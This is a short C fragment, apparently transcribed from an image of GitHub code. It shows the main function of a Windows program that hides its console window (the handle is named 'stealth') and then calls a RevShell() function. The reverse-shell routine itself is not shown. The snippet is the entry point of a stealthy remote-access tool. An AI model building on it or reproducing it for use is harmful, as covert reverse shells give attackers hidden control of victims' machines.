 1 //Main function
2
3 int main()
4 {
5 HWND stealth; //Declare a window handle
6 AllocConsole(); //Allocate a new console
7 stealth=FindWindowA("ConsoleWindowClass",NULL); //Find the previous Window ha
ndler and hide/show the window depending upon the next command
8 ShowWindow(stealth,SW_SHOWNORMAL); //SW_SHOWNORMAL = 1 = show, SW_HIDE = 0 =
Hide the console
9 RevShell();
10 return 0;
11 }